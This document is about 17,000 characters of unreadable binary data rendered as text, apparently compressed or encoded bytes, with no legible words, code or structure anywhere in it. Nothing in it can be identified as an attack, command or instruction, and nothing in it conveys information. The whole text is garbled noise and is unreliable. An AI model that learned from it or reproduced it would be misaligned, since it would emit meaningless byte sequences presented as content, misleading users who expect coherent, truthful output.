��ʲ	Y��A�ѓg"p�m8ܡ>��^_�-A�C��4��A�H��A8a��iƀ� r���%V��<yWЈ����=ں'Z֡���Ҳ"+ �,8,s�"�Wi�y]7^����n
��C�?y�� ����������3s�x���ZV�[B��u	�y�x�_�r�.0�>�ea e�*�*�%[S����I��!��Io#.����SW��
ͥ�EZ{�,vNa^C
��&S���ڵ���o~�>|,��$��.����>I�ћ�)�
i*�B��b��m2\%H����L�h�����yyi��v~O�>{��}W���p)���Ц��M�Y��R��S�ĺ*���
 �Fp�Du ��)��x��m=�=f/�zS����	�x$$�񤖠N�;3�0b-�H�YI��pe%���%8���ˋ(%&T���z���0����,�;4�AO��³7�2x��FhH	`!�ז�_,����\��V�1w���qZ��\X��/Hl��h֥�[_�{�2x^^Uf|gX�*z�z!6?Y�^a�E�0P9nL^����:=��<� �G{���b��ҧqD��q�c�5)�	�!	{�aԕ^���L�Ma}H���G�V\]ɚ���-
YN`��L�1�	V���م_,U ���Y��Cy+X���/m��0�7��;����Ϲ2|YP���6�(ÐǼ�B{���h�����D��<Ch���j���yM��ԛ�|���]�9��{˽�ݣ:ij���k����9zgދv^�ڳү-��c���U��{j�~�++l���E��C�7R7�0��PBm�.�dWQӋ<G�kvz;�q�w��'i��;�w��io��<\�A�_�A?���}��_���KW��W[����C6a �1�OO�(��4�k�D�����`��Y6`�Th�bnd4;�I��7���;O��mu����vs�䁐����4I�^qګ�b��(�:���
àcz�����R�xs󂸻�ʪ�A�7�؟�|�vX�|����wߕTK�+kZw�|MĪ��9#-Kse��p�4�j�Um+�>��l�mE2�u�Њ�����ÀR��q�zGS�F�w���*�K����vO����A<)l��[�\��&Ӿ�?��6���"��s"gQ�-��>~Q�A�M�}⬀��ALuL6���p���]��2�zSyN�Pnb���7���R��QԴI�-�T�4P`���!	��Df: �-I�Kd��*�Q5&>g�mce��	
>gu����>3�]	�Є�=��K7nȱ����M%y:��_��v�5z�d���գ(BZ�h����i&ά��ɚ�%i��=�ė�VM1v�=6���8�c�x��H�^&9\��tA����|~ cs �Q�w�6��,h�gm��q�9��8ۄ�{nZ�������gm0.�~�F��	l�������q	s���|Ð%�Ty�ʕ��}��w�f�`BTQ-]�0o�ȶ�nE��n�� B"�T��$1(��#Q���>�CW��B��R�?N�~��)�R�j�a�!�a<Ƽ�c����¢�1s[���jfc:��©dKU'�*<$!.*7�Z<���-��S�aO�
��qݾ{O�aB9�%fNK��_�񲺖���ðO���2C�{�U�JF�2�Z�[�z�u��4���a�Z>���}{6�?��a$�*�d�yA��#6�d���&0\�X�f/Y������
�<�D;�Y�T<cW� ��V$'`�ZR����t~,��Tl`Z�Zpi����+��l�;T�n�_��
�nU�F�)A��Y�4�re�����J��G�XQ�&��MS� ��I�'J�{Ѧ˴����|��������C�8�
rQ.1��@����!��%����������F�x	���>v}�kum(�Tk��_y�%a^�s��m��>�<��~�ܦp�C�J�n��`�	�ʲ=G����6I�^���Dլ������p�7
�)���d��I~��ϑ$�ҵ7|�)
볖�i���!�A
ޢ, �Ô��r-�\��	��q[�,4K��k��Jl��R��ņ\=�K��$��r"��{�����`�����4�8��e����k,	�<b�C:H�r8=I��dQ�G!&Е:OxlP����%��+�դ�K1�,/1�uH�|��Yۡ�/�N�ᚖ�6)H�F�

Ӳ�YwI:]W��ƿ?���й�(/�ky��R�K1�>�v*����"$-cb�H5uTW#@T����6΍�C���ޑl=��"�z��{+l���ܐ�Lx�������>�������UӐU��e�
E�w�3s�.�ب�_o�S)���QA\��B>Bݨ�f�G6���jAb�>�����Oiy�O�{wߦr����/���9
gd\�M(S�ޛ��s�N?�����"�)�u�W�CR�/vJ!t���L���f�U�Q���'Qv ��U[��q�2L��J���h�r�E$%Xؤ��R��Hiʳ��5\B�jAS� edt���t��EZ[[�Օ�[�I�e�c�~�=ې�О�B<l���{��z|���$Zb�IH�LyuyD�/_&��@�GR�T�h���#)�:\S�R����0���F&8���:�D󉺇lb0����h�u�,DV,S�� �wr��}�ě���
�b&��Yc��>���19��pȜ#0b3�o.P��T���4D��eLƂh %��u�V]k?0��tJ�����({�m���(?6�����C���os����Q;L_�-Hx�^L������`G�V]I�l2
!&�Ǻ��aDF0vq�RC+/�;�?���K�cI�()�P����a��E<T��2��ykk�y�^~��]��%9��<�Kv�Y�ݫ���cr�]FV�0#�) \�o0�+%�Y��"^f�3!��2=����!�h�l�'�� ��8�b=�N*�B?@��J%:	X7�C��2���J���)�B"�	�}�Hh�h�<2f��� +��<��J��WQPƠ}	V�׳��f�%�!�A}xN��eyd! �٣,�y%�D,MP�z!k�V���z���`�A_9�^�V�*�)�r)1�HJ�,�~ �C��%kcZ2�Њ�Hd��v�N{2��$��0A	sr�x��jM�=��5�A��Bp���d
 #L�O �������?����9K,l!�FJaLk�h�*(���m������bՑ�J�R6�����Zd_ �R�gJ�5ֵ�Ʈ��%e��"Y��M+@5���5�GK��[{�+"�Ɵ�*��5$o�j�`Ȣ�Z������B�F+�D���0 �J��x�ᑬ�	��E� ���g��,�Tƕ�r�2CL2�迧4Hs�p3����u0i�*@
�Tݣ��%�_=|(j �yد�Y2-�#�1�b��+vI��%�p4x#������J��K�$��k����h)q��������o���v	y�T���ձ��ڞ��5q8�q5ѪJ��BU5�h�Ip*1�X­�>rf��9�l�Yfd>,f0��r�	��|_X6r@p�i�d���C��I���
i^z�pi��=ʮ���"c<b�H���y���R�p�ʸ&U#9�_�Ƃ��R��}��4[{UiIɖ��ԟ�%^M����$�	"�e���mT	������E��jC@`K� �; Â�C�G�tl{("4Ǳ4N�+��ԙ��J�r�(9Ԙ?/^*NU��$S��!��B��i���"4���bD�����R�o�ZP�o��`M�]�xLQ~��^�L�ﳲ�X�x��%�ɓ�¼�V^i��" EX���� �눖e�	����մ�G���i���/�$u9��C�<��6y�Bvb��*L�B������f�$���s�3��ʢ�|�2~b[>�"��1EXC���'�q9�jk9a�3��Y�ϟgk�t���6����}�����?������0�J*�cGi��z#�$�:i!%�t�U;u��Kno�	݃�����L����H �`�k��Z6���z���ymذ��y�ÜM��p�=˘���'a�Z:`�w��ln��KO������Z���ڪ��A,���y�t�5tC�nE2�$����Z1�L� 1#��{�'��/�F�-�+���f	<��_��XK��H�D�C�N����zBL���9۬U.-m�K���8�Brg�g�NBdUu��B3�$�Ļ$}�����(M%��U5y��F�	���b6��iem���髶��!
����U9���P�I���̐L�+�
!F�P/L��1@��48�@��!�n�XCx�>��K5mIUL}f��o�>a��5D�D[r��Efz0?	K��3J�/]0�7W�4U��V�ֱ���JHE����5���T-G�=}�hN	��� ��;P�V��µm�iG5X��������Bcc��"熐 A��'3����W����(KǓ�&V�>*�����xJ*�bu�H�\<�K�m�aeb���<����
s";Ͼ��m�
�����𤪑�c2Iiċg�J���$�;[�ј7  ��@��Z�O�ϴ��?�K޲8�����R��)V<f��������y���[��������ro���^]ǵ�ٮ�k�?�~y�Sgj �~\~4��"5�h������Ӈ| UO����L��uɎQ�agc�<߳fFw���t��kj  �-;����yWٜD��B���5]�ː�^���2�ߏ�&��DS�M<UWޠ1b��-��3�%����`��3:wŒ0�xFW^ԇ��	f�q?�o;2e�{��Ԫū�%Dp��S����4�>5`C�$�ߐ	�y��JJ�����꠰�$?vW夡�椲;�g����X|�#��Ŷ���c�|�1�}�(�j��	��iv�RWK��R'\��p����5�2CC-�
;l�0�@�J�$�-akc2D���4���(R�$��HZ��̎X��6�qZJ��`U�{��i�0�P�6�OF8��,o�g�1� EY�QQ��2/a����y"i�Ix!e`پC��g�1R��< �9&��R�4�Ԯ�B� ������]�0Eî�%#[!��ema�bH{��J7|�N�9N�7����@��Z�b��l[�9��\�� �1�yĹ��<�wL㢦�:YBc�A�T��w˅��d�>�zH�;;l�]a�]ݯ��z�H\Pᙜ�
��zaZ=�nQ�	q{�;��;�t��uڼpY]�M`
�����ǳ���Yv��=�q�����s=�k�N�]@��ܛ�S�H* }�6d߽{G6�ht��a�����fT&�$���|�6�]ͳG&	ZF����l�`�X��)3����z� �}c�w�h�\�Bd}��0[��CM�;5'�#d[�V��!��Q^���,N׀�6��#}�ץ\��*O>�+�V0�|R�V'�!4V��-n�(��h�F�	����(G��J�`B`-lI�cI�d,Q�U�t���N�x�:���.z�h��	��QK�l�HSޙ4I�$�6��Mp�j�8\��C�B���g����Z�|�>��(KGB�kٷSɳ��G�A����/}�J��؅�9���M ��<��-`���Q� �5�i��e�[�IZq�J�!�ƦuOb,+�� d�����ʄ�ݧ��b��X6�[4�?���t��@���&�ϸ�Wߎ�7��0�X[�F �	 �oV�k���F�KJu���l��	=O[H�ζ� �i'i3�vH0�Br/4���o\�J��uz��.=e��K)����J�ɐA)	��u��iaI	w�	�����m\���lC(�d���^�l"uʛM2����������q�����6��wO��N!��q���he�6�o�.c���I14�=�R!؀��o҃Gw��J���P�"�����H�1�9/���F��0��!5Ɣ]�SU����[ip�ؙѡ"��΁i؍V�߇RXr,q|pbE������aţ}��վyF���/	q���a�	
k�em*�LK�,��j�޽���@�~V�6 OH=W:�f%�~����N���5��li�Z���h^���0!�~��L�Z�]�|� SQ�',�WN��Vg `��0l-6�e�υ��6�Q������RW��	0��!�
��K�)ĴYJ�y�w{Pe]Eu���+Y3�f���M�0�gO��h0�Z`k�ߌZ/��
�;C�ٸ4H�C��Z�x��E�&ɜ��D�S�(c\��;��4À�%@��:�@;�Ԍ�kC���&C���2gc��+���I��E��c�s{6P�s9guC�]����m>��`��ojH�c"@�L:���s��<!�O�؆�/�=T�V�^qk��s��\�c��t82\w�ߺ�D��.]�*
�)>���*r������&��.���c��!���8�I4=�����1MAK��GGZ#��m�?G[�3>~��Cp�G��]5�WK��]�V���?X��ƺRIZ\�k��P�Hņ#RJK�P�� Ћ�+�1�7���j�q-kdjq?�q��������b�V��tp�/ψ#$&.���$T�Q� ��1ӻ�:�/j~�GR;�kuW��X^Z��d�(�֑'���^q-�n�2-B��Z�)��Z0
��I�Sp���ʤ��f�ac�6��Z�5E#L��-	�r+��������4K��T�Ǔh�����;�K8xY���Q��!��Q5�UL�JA.�$F�PaH�K�j���)�wp���*�:8c-�P
�3�4�iZ1�"�0.30�)�������w����\���w�(f���uR�u��E����Mmo��E��Y4�h�PL��x��3�+f�h�u�V�۞�t�{�����ٙc��b�-F#��(ôn$z45�Kgok\gѠ� ���T6�hNHu!U�Ⱥ�1�C�s�/���<{��،�Qmٗ��]�\�1I6��G�(	�l��?��n���*C��l��������G�n~��Ϻ���֤�~G��ڙEdl,��7b�ȥ�������֕V6��{��y	ڼ�>ݸvC ��\�=�o^OH5X�5$�Q�Ӥ:'I"�?1��P��R+A�0,D�ix�@��Tj.5�4HP�=H}��$�����7�,&��P���yq]G`%H�&'.�V�\�z5�,+�Q|�m��'�|��>=�z�g�V�����})�ٓ
�h��lg\$�Ɍĺ !K�@�^a:�f#4�0&��f���q	��(���I\�u��QX�~�@�R��<!0����3'�*�
5��*�l�1�������(D7k�t�ʙ:x檝1�Ҿ�aM�-�cS����}O)�4�̒$��u��)��P�N��y}QaNb��0I�w�P���t2�%6i��E�k��$�ğ$M�Aw16��0d�Gu��z�F.;�ш��,c�)k��n�l���DN�VJ�m�\�Z����3{�&�����.��l���4���n�z����<<�T� ����Ʀ$o=d�/(��K�_����ɞC.�a��a8�C�*3�]@>Ow�?d����!2!��5b�WR�CI'��\���>��</u�K~l��g�qy��.�{��Lxi�W۳�y�^_��?��.I0���0��:#nS��E/)�A���˘vM"N�������,�tT�B��T��`�Pb8ml!9N��G�����Y
e��a�%6�/o��s.��cZ��~6�Z�ϝ�	�=@�����5���Ez.�������a҈w������i�*x����K�Ļ�>-*T�i#���y��,��(̆��"0O���XWjG��g�ȼU�Ȅ��`�Ա�w��L�ץ@�ea�p{RFL�g�'�!j_#c��f����Ws��iĽ2���
�#(F��ȵ�fB;��ŖU5YQ�	ƌ�d�B��B���(�.�Oh4^���t�;al���X�4H�&V%QB�$�:׸Pa6-��1��I���a3��zh�s�2Cpb6��ש|�s��E���3.y���6��n]̭��w�h��xt�B��C��c0�.մ�1b����e��E��*��Q� �"����ۧ��[�/٢�A�����C:!����φ9��5�y̸k�i������H�YLZ^cm������jjZ�R�(/\�H�?��<&ˌ�o?�f �L�14^�B��hr`��
��������0�ʂH����Q���=Wk!R!ӕJ�``�����"���Ä�g��V�]�Wo0̹$�/4#樦�&�܌�8!���Ɓ������)�WV�2k���"�`�XH��gE�ܥ{���>�@��I���c������kL��lI�y���̆VR��4xwj)}�NQ$-��T68^������b�q�ȣhD��T�dy(�Ȼ����P��ҐǢ��TBQT�ft8�E  �k;L�WE�AQ���^��
��~0�՚Vwvj`E�Hbj�eN��V���A��+)��zt�@�!��ϖ#r4Co�h`��)-�D�E�����<9ntX.&X.�3��c��k�á�
2��j20FKL�l|b�	����Ɲ�t9�\>l�u�iQ\��٦Igo{�%�����c���q�4��4;W����G��Z�\)��-6���9�m�%M���wigoO]sW�I�E��� ���=a����5���6hc�֣b��H��Æ��.����Ѯ�����]�y8m�ڌ+�$Dϲ[Ϟke���4��	��?x@w�ܥK����xU��3��mQ{^�
)�@`S<H��!������L3���\.������q����G�x}e���l�IO<�F˫����-Q�3_�`��&����:��4���K�j0 T7`����u�3&��ʾ��lTh]����"ac����7ı�PA�v�S����q4�#�!��*J�y�֒��Ē��_�K	��b�NKp��}fXj��i�8f*��I�$1Qke��n���%{H36��L#{�⃊F��� (�)#��-	M���q%Z�lG�3b�Q�´���cY����2А���h�tpХa`������Ą�:+���گ��
����Q�(J�`͉�s�d��}��'X ��y��fu�4i�$w}l�&9��3-J�v��u��Z3��������^�SE��
�R����SDIpq�Y���ľ��!�?JXA$�s�����F>C;����N"�'i��Ůs���f\!��\WIM�s	@���܀5�M��"C}O$@�$PK���=j�Ye�;���/���k��;�j�^��!b���}�����k�%�s�\x��6��1�@���M0L��p�ط���иڌ���ڌ�c�f�����D@|�V�D���x�6��[[[�i��\�G�D�C�4��eFi�3�I��"E�')O	�T:s�yi9	�e��h���f�gb��-)�����������x�Kq_���Ĩ������Jr�]\='1Hh��@]�'�6�@]����;������+���&�:���yL��k�J�\�t��q����ݾ#��.��y��W���K�~�=�%ܿK�W.����%v
'=~t��n=֢�|���\�$�Ax�=w��]�J��!g�+7_c��k�+��x�Q�%|M�����<&K-aT�G�9�G����5�9�l��v&�K���\��Q~�vF�v��?ъ�tf�xH�-����T0�VI|��(��l�S��2	Q�G<F�@�\�2�UZ��zu���g��>Fwk}_�	B���ji\%/!��z�dV&���9I�P��p��_VA�@�M�A0j�kAڱhl��ٟ<~,�_ i�l������-윱��u���E,�c���7�l�:���U�k�Bd������&�3��O�6��g�D>_�h��+V���\qG���1KŇ��Z&pĆXH���h�f�I�pİ�c����؁���ďY3X �AѰ�hτ؜�k�H��αտ�T�Y�9y;MX�Ҍ�e��~���5�gO��d>�g��
m�<�'O�$)�l�nK�� Ж�4���^��ԉJ��=Oa�f����p�:�X!�&����(�U��2 �!@1��/���a��h��hXSިK"�O���7�u���g_����y_�����h��>{J���ۖ�<.}^�H+�m�g�zK�Y߻�5�}���klw�H��.2���K7�ӟ~Kd�1��z�2���*}�[��0��s�?J����N$�k~��_y��#����N{��K4�u�����?��3FS��n2�	f���� �ͷ����6m3q��%�wv��H�=-Y�r��\"�bSN�^h2��AX���Q�+����n�Y�_���vh�X5�$Ԙ&|�]PQ)�̧5P�~�{$�OٷIӒ+Vuړ	��u�$��J�:��ܬ�PyUWI��-24D�:���M"��_4csϔɢP(ZSj#"I0=B�L�6�}07��+�	���Lm���X��Т�����Α�B�8��z���,�q4mK�Zg�p�����!��ma��n��y������Z'�̮��Na�_әsg�I��E`;�����c�C��*�A��*=������9��	C��bMt-XH�+,1$i�cB������hyuC$Wd��z�oj���ك�z��>�]Q{ܺ>�ӌ�k�&���Ef�-H� � �w�ܒ	���Xf���7+�A֍�ϡd>p8$�a��eT̽t�2ݾs[�����|E���*]�rErJ����W"+�Ή��
ao��[���t~AteeU�y���ԉ��.=y�v��.��z�T� � ����u�|�:kR�����]�`���������]d�f�����@�>�/|��W^[jJ�o^�;�ѯ|�Wxﳶ���/Q�km���;��;w��5ni�kz���i��0���}��=���{���]d��&Vf����{t�!a0�/Eڸp�|=�ϭ�����=z����zp�K7o�.c	��Za{E�_�����,�D[9XҐ��9��Mj!!�V6kRb�`����p~W�ioɆk�4��x�����9�k1���4�m)L�vO?�� 5�tU�1Ƙv��--*���悭c2QA���1*9zD�Rb�0�I4�ك�l�~��!em}M�1�Q�����v��lۇf^I��DB6��ʂ�$���}EKHaE���]|m��{����a�z.�¼�	c����� �y�ٿϡe.���(Z^15������V$��Sh��&�J�
��R�&�B�T�MZ�gڞ-L4HM�a� ��{Oy��р��uf` ��rzlTw�9���H���+MgL��l������bV��"�|���:�M8�F��*=O^��7$7/#���xww�(6ïﶫ`���D�q�0�O�k��������.Ҝ�"���ʏЗ���� ��˲���?�'B��V0T+k3��v���{�l</m3���o�⽢0H���?�<���i�Ў3T�	��w�}�n\�J�����Mo^�@�,�~��ߦ[wo	A[�5��L�k��u!*�{Z�"�I;<��ߩ��1^�Gp49b;K�𲍺'p/�5��k⩯�\���y�Dl ֘�Y]�r�jV�쇣#^���B� �N,���o��/��`��
�t49'�Te��4�8��0���|�V4�Ѽ,ۃ�*� Z�E�l�d%O�j���-����z��=G�Hg�*�\�^�#��8AT
}ᾅ�����C��07������r'@-qa��qwhB�%e��f{��Ǵwfie��Nh� p��+�#��c�鬦��u3�$��yp8�P|ŵ�u{��4��
��
 b4�V>刏��>	��'iX�NҲ�L)�P����-z�Ӡ�6l浍�6�H�
�T9Xa�TI,qn1�AQ�խ�1⏕�iI��S���6�Rג�
����>������ra�ie|
"���D��/�ʛ�_VP�0{������yxM��	D'Ҙ0�JaC��?O}#�~����C
{�hK6�Ho1���Rl��h��Y5�s����/�wZe�`u!�c^{�5�-����?����߳��"��?�G����'�'u��5�	310,���?�G����i��C]o�n��aE�D몕60���Y�>BO�n11ѫ��*}�ַ�E�X��z��
8�j�W��=e�+�Db���=�!0]�t�.��s��}��ޓ1�{�.���t��K�,�t�� ��>~�D�
�F_���df?d�~�����$T �mk5�-���̴��}�p�6�m���Zg��C�'�r�������9�x�?�3~����C�Tv9$��Cx!�1TFK0m��>��B%�&�}!�o}�F7˜͊��-�+��	���6U��Z�{��^2�&ЪiB3���Tu�H�^��@��Zx)A��YAWY7^���f�3�����YA�I�e�Y�3�aJ����J��XH%㑖���D����� ��m�z��M �Z�BX��mgz����P(�6��^ �x��0�ʓ���1G9�7/(DgT�ُ9����]��$������AMVANL�B��Zz��I���
{-/�ck�@��x����^d���T��u4TƜe�ԕ�ɖ�d��N&)�<xR6�TJ^8��%DdRmA��<�䙣2���1	1��`�%�e+��	��&vw�2A״��D�J��Y�! � .ܷ�d��2��vL8��~��Z49h]�����I��&��3?�3�˿�UѮ�0��� $��/�����1�u�J��,;���-�bq^rR(n�WѤg���}������m$π�xVq`�K���+T�LxX�B�V�s�0c�c��͛���d;K�%np8h��._�{�-o4���W&ܦ��&�	ë�,)�3Za����Ym����}���H�aʦ*��������)lpK<�HߥH[O����Ձ1p�_f-�XFU�=x�@�eʳ��!��yZk��5�*�L*�Z�PuI2V�)�:�D���89	�}}+>�Y!�oR�2��\����Z�|۱�,NZ�$�>�c�����	�gwz Zr�p| s/�9�jXz�i�a��ԘQP�%
ͻ�I�����8���
Ѩ�BI���� ���@�h��dBjFA&"hj��L�*���.À�E(������&�	�_G4F?���Δ�0o��M�q�i�U�ٴo������\��j�M��6�Sw�5��b�p�2�R����*3l*���VK�1�|��b����#͋@h=��1�xcb.酬o%/��`��g[,���`�W�R����q�fƧ�m]�C�f63v�Rr?"_��y�g0(e�Ř�@K�������O���2$�R�2n߾%�+���
 ʹp����<��cب�_�NX�����9�Z�"%£�k�O���L�����6Ȭ��&G1MXhr8>��0�&��}��}��ߐ���+���M }߽�6,1�[\�t�NF��^ �|��/3����ݓ5q���Ė��{�0�ء�|����h��C:��a^�{���x}a�@����ې4B��D��J3�O������v����<��$�l��d�9`��L���g,4���ŀ^{�3t��y&b;j�q0�u�(��R��,���k]�I�C��%#jAG0�$��mIh����ўl������x8��H�c�,��,��ſӂ!<I�z�!���eS���e��\a�Q����'���e2�j�V��xSǯ�\�ǭ�q�6�aR잌�@˂@2�r<�C@���0�ǈa��yʶ+I2`ttȉ���J���ڸHgn۸N�rr��3���E`�y��[[��"�]����"�]m�r�@�y0�b#%�ާO�
Fz�;��v��%-�,i�5˄�,S����tȄf��R������C�H�l���ϟ�i*�^��2ih�����[�IZdn��`��r��}h�'�@m2K,�X�.�ŵ���3���4h��O�n`��q�����n
{F.V�^3'HYtw�	��� ���g?K����V&����7���H�9��?��H�)lx����{Z�������[��43�{ʈ���ty�lR?��W�6��n�g��3�(q�o���Oȇ�x�޾C۬!�(���)�ɘΰ��G徏��0�[��3�5yFx+�y�?x$}}��[ٝ���=bb�Zr��y{"L�E�Xa�P���^�
�0>fRI���s�j�pDB���D���G�h$y�@/�|�3���{���'Ϙ�e��ܹs��	�Vm �1�aI�t�+��^TQ��;��xE`���)�'z6x��wE84�E5�0+5%�i�!��7���Uh��\����Vd��K�/�N��h��w�4ˆ��-7�7�TkK��/`{�݉NY��(\[�ޛ�C�\! �^�M��$���#l�_���&rh�LS��`�4�sw�����<�`%����'O��}��+M�D;�E�{��6,���AuiR]��PR��d�:����yW�}��Ƚ��Ȅ!�� �HԔ���D�CP2�
�[J��"u,^�U���?o+J)�(�{
C��8"E���Y,@w��tee��W�$ TQ��9z4���:	�.Q3@Æ�JM�'��)M�7�D�Z�������v`-��>�2������	D��}�Dr�?`#hg�> y�劍O�b��,;�Sb�	?��pJ^Sä��w�}���#��p������>O���� Z�،��D���-����C+�Y�y������_<�▯��M�A
Vv��3(^��H/]���A����6�a�(,�f4�3�L�����o�&�u�d%�����A;dHS���#F���{t��uz�mk��6���R��������0�5B�;;{�D����}�������Rlp25�k����� sǍ�7�������:k��tL�Z�#F-Ҙ�R� ��0�D�۾ۣ�����	<�����jN#�J���4<��tJ�0j�{����\��>G/���x����Nk\�k��"t��⛊*T��vU3㙊^��1 `\X�ɖg���:8&dޜ"�̠�FVi�0Q/�R�"���;�e����5��t:�2@��F4�!-�=��a��ޡ
ȃR�f��C���k]���D0./�7����x��1�v��6O�:�.{��ӆ ��㕁�<B]��Q��O�.^o5�{�,�:#��V�,ڂ�ZJ���b��l���`/���VO(M���h��~&;l�@9�}V�GK+�~\ �A�ix��U*]����)�<��4;8܆�^S�C�:U�Y����W4�C�_��TC@�$�iBRc$ռ�K��K�1���v
b��FR�d'K��d_0�̉4��.�v��-q��ԧޤ�}��I����� ]�e|�[��{ei_4(ҵy�2�	eZ�=�[R�I��O����{FO�=��#���2��܄[��6Cno�������ރ͊?C+}p�6]��E�!}������.ά�~��ϕk����/3��ƄT]��ޣ	C@�f��Z�����dA�Ͻ;����Gl\"��V�2���3�XK�0��d�^b蓹!����+"��Y�t�H3K��nx�����94�{VwhJt�u�P"mA��$�^4�K1���
�$}�K��)�%����c�(����k���C��1�G�v]<+_a���1�º�d��9$A3�k٠H|������C��jp�� ���b��,1w�&�աV8G�X�7h����p�� ts-��
J,��_l�pΰ��X�@>�Ogm��5�����yt1$�x��u|�ܜ�v�������T��K�["=φLءI ���X��S��I����qY�,5^�w	��xh-�^l(�k�vx>bC�m&��l�v���M%�/�6���
Ӏ��&���#-�i89l(��H �X+�����+��]@�k
"usUG���c����3t0���#����(QbD��z�Brm��I���t�*�Ԝ&b��曟��M?D�ݿ�����s	�'�,�da���_�/�/�?�G�X�KK��(��h���;�Ä�uu�Eq�����D�$�}���x"�s/L,0�Wޮ�_�e���KP�ûw��<�����]��~J+k�a>a;�#������������Woj�Kͷ~ �H�cM��}�mVi��>���z�>۴���~Ew?�P���{���;w�P=aƷ/9����wh��e�>�x�G��HM�f�bSP��"Z?(C���(�]�a �}h\�]�qǅ*�#)��S�[c;ch��:A}���ќ�o�NJ��w�Vg��Ou'*�K;�9(���:,�)��^�i���>����J��J�:��,�Mf+Z�i��m�#2MCqI�Ƞn��\� 9G�{�x>���d���n��5�t1}X��d}�1e����9s�iZW��6����̓��fq����ͻ�����=��%����g0\1,}*�I�E�p�j/�&aZ %�3��|ŪDV$-F=�&B� 饚Ru�X%��"A�'�d|(�Z���Z\`:�CM�$¥��Śan%����>����ʞ��C�j2��S)2�l#{,�?eB�<��J-�ֺ�ⅎ����45V%v/x�I�]��R5J�#v�\"�V�{�C��[�>dX�s���|�a����������4�ɛ�+_���׿&�HC��ޠ��{~���^a-�����M��t���E�ym����^��T]��!��<�c��09�ul'b ߱���zl"[�s���>x�{�cj��@�G[���>3�����`�&BP�6	�A��ƽ;����-މe�0��=������TXG<oq���R�{<�����%d��ǹ=��d���e]���S&�������-J�����A �6���R���7��.�t+�-a���0%:.��h�����zP׉�%ݱ+$��������|��jc Z1�<��og�M-+Ԇ/od-F�(ܫ)1Uw�K��::: ��I��R�U�*�Ui��!�!�GL\����4E���t���rvm�y���Hڄ���c��u�c0Ĝ~�=#��ӿ3GHi�f1+f/
��8��R�Y�p;�2h�Ls�X�XɦWx�4(�8�T.��`Q&@86�Ҵ'���8ŏ���4n,mo�.��,8��H�1�H�],=���TM��"�t�,Lro�ZX������`Gpo0>͖�{q_�2��T�E��j��|�����\E�=���c8����@�����[������^�"ſ�w��~�WU�Ox9�������������!s���}W4]؉4����`)��1A�,퀙�_��6����{T���^�K�����!��L:�yt@Iҿ X�`FSر��5�8�{��o`&��D�D�l(U��1�F2Jdkc8�C/OQkAAc ��z*%�pjd !�lRj�(�<�~��l�0�<?P���9i.l|=
ĵgT�҂`^��/�HMƌ�hf�(c]��K3�6h����P�_�e�m��<;s"_���Jq�Ԕ
�aIa �N5Zi��������(��0M�X�7o�=��䂶���0y�㘞4 �ۯSԍ��Y��
�ٵ5��#F��y�Ϗ=�A�}��w]���D6���8D��B�U�!�)M�6aU�WA��0��ր۶�f�j=�t���`N*QY��Ƹ�x�K���Ca(pW�݇��־A����-NB�k�oG�p�.�T�cjQ�J��a襹��>2�4��,�Z�x=�Z��k�ed��x��}(�T#V�$5Lk�x���̓��I���C��>��%�m�4��O���~�x��u@�a�A�6#т�ݻ{W��6��K/	�Z^YmG�b���E"H�����	�M�.��:�"�S����J2M�U���N1���2#<�r�	��vH�<�kl�������0�26���y&pGV�ҿk��(s�Z�Բ#���S-}�qxP�Wh�V\���M��q�0),��M?f����

J=��k[T�#41Z~��f�oXY��t@�Hl�nC���>4f^>^%��4U�+��s�`Vo4���3N[U��pa¯5Kۏ�[�W5׍y_4��:�]��	*lk8��"�Nױ�5�~˙]�l_?�cW?ۮ�͵�*�z^֟fݨ��瀁�h�7P�p�����C����P(]����)��\70�x��D$Z�T\)�(	S���Qg�MD�t�۪��E��Ǉ�>~N; �.b� �XZT?�X˒(E���1�R��D�<a���p!s��Ck����ŝM%�j4�١�����jU���l"u��qUV��J�v �"��q�A��ʄ���b3�<�e�T�����������v@0w0�>3��d�v1�H����2I�c"r���9�l���"5�K��?Ws�)��y�<k�?)���g�-bw���ca�q�Ǩ'0�f"/$�'d!d���X:��h��%�3�B���Z3�HV���8
�6צ�9����0�p
O�x(I�.,e �ю�;�	�X����Y5�Κ��5�+&F��d̒�VVաa��]��hxeË2��o]E�k��;&�h�q&�k��lj��}3�c�0��tiM�]�:N�X�c�F�1ׇTAB��	>��*<	���|R���]��]�j���6O~n7O�;����R��a.��`TG>.��@���Hs�k��rF�t�'�KF�kHs��&^cc��'�1fYI�:�U�״LQ��Q�.��(&GRR��yc��Ij���n�٭c��逭�a_S�De��1�c�IIa��0���W�6��$�Q
&.⠀�U͊w㶗m�H:s�׽RK��ڴ/���  ��G�j��hW ��y��	���V��@��X"a��ہ싴�Ӊ�1���֪�th�N]P�L��L��֒��0)�i�f��s�d܇���j�<�O�	ȇ���)"�@�"̦7�1=���&lk����Dʷ`�!3ֳ1�`	k)��K]�NE�P��.�U���0����ȘY�L�54�`:mCSSȘSpͺM5�J�dT�8�4��[�#Pg}�-]3��o���F�-��4PA�1�u�i��w}_n�M5��!wQޟ1�ԟ��C����U6_�&���J���v���u�I��:6�����j�{��$�Y��J��������.���I����Ґ�Jp��~"�������H��Pb������i���$*��x�#ߕ�U�
�*�EO5�6\ilT�orM�Y���܎��aC��4�.�����CM�4?diY�E���K�1!�GK�UYJ)�lh��h?��̇".�����P��$r�V����x��2	���&Մ�xI�j6�Z>��E����� bp�G��츤�|N�Ml�@a�Ga��m��������p�w` 904N�
=��6a Nq���ª!�H��K%�2Qz�f!dX���Sq��@s���ʟ/1gN#�0Fa�ձ�/�8;`�؜�VUM�9K~[�Z4��rf�\�2NE�Qi	7/R��&�<�l�L���t��&t��5�dl�yI�����4����̳�[������Ǩi>8�}b��y;M�����g��N������"~��_]R.�t~�,zG�i�Ao�l�i��._R��ɴ��/:h!�Ύ�n�#z����j���*-3�N��o�E�_H�p��$�Z�uqY��Rs556)m(��)�*�oпR�Ŵ�L$QɁ/is��D \�8��ޤ�#�Cr٩|7��n!F0���$�G�ւ'GU#�2�F��:/������ɺ��j��=�=3��
�R�_,���`�ڵ�>��65�g����⃍�-��5��Ú�Gs��T�Ŕ;������o��rZڐ�`))0*S��A�>v�2T$��m��G� s��Lo<�V����/�kJ�_�B9٧�\`�r���H��c�a��{g�<}���؜'Ƙ��n�	�Y��yc3wN�bS�sc83K�5k����ɟ!4렘Mm�}7�<[�D'�f��|����;h�ʸ,�o�ɳ2��E:�Nv�}���-җE[�g�v$-)J	&��6��*{�cq�&��ξw�4
�}u�VEAǇ�1lm�Hn�N�&��L��_^�Br[�) 	5K	.���_%�h����"p�40��
